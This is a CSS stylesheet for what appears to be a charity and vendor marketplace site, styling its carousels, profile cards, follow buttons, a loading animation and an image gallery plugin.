.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #000 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6, .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity { width: 100%; text-align: center; line-height: 42px; -moz-transition: all .45s ease; -webkit-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.product-list li .add-to-charity:hover { background: #f96d10; opacity: 1 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; border: none; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.bornone { border-right: none!important }
.backcolor { background: rgba(241, 244, 248, .45)!important }
.blog-text-c { width: 100%; float: left; overflow: hidden; margin-bottom: 15px }
.add-to-charity .fa.fa-photo { border: 1px solid #FFF; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "Ã¯â€žâ€¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { /*overflow: hidden!important;*/ height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
